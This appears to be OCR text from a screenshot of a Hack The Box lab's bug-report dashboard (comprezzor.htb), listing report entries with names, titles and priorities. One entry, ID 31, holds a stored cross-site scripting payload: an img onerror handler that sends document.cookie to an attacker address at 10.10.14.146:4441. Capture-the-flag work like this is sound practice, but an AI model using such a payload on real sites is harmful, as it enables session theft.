 dashboard.comprezzor.htb
ali Docs Kali Forums Kali NetHunter Not Found Exploit-DB Google Hacking DB 404 Not Found OffSec BF Monitored - HTB | Bre… Templates: Cust
Dashboard - webdev
Report
ID Name Report Title Priority
1 Karen Compression Error 0
Miller
2 John Smith Performance Issue 1
3 Shane UI Bug 0
Keller
4 Angela Compatibility Problem 1
Lopez
31 hacker "><img src=1 onerror="document.location='http://10.10.14.146:4441 0
/'+document.cookie">
32 oui test 0
35 adam aa 0
40 test testxss 0